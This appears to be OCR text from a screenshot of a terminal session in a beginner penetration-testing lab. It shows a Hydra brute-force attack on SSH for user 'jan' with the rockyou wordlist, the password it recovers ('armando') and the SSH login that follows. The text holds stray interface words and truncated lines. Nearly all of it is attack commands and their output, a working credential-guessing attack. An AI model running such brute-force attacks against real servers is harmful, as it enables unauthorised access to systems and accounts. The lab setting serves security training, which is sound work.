 → basic_pentest git:(main) hydra -l jan -P /usr/share/wordlists/rockyou.txt $ip ssh -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
inding, these *** ignore laws and ethics anyway).
Teks Gambar Dokumen Situs
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-01 22:12:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~
[DATA] attacking ssh://10.10.207.200:22/
[STATUS] 660.00 tries/min, 660 tries in 00:01h, 14343784 to do in 362:14h, 19 active
[22][ssh] host: 10.10.207.200   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 12 final worker threads did not complete until end.
[ERROR] 12 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-01 22:13:45
→ basic_pentest git:(main) ssh jan@$ip
The authenticity of host '10.10.207.200 (10.10.207.200)' can't be established.
ED25519 key fingerprint is SHA256:XKjDkLKocbzjCch0Tpriw1PeLPuzDufTGZa4xMDA+o4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.207.200' (ED25519) to the list of known hosts.
Tersimpan
jan@10.10.207.200's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.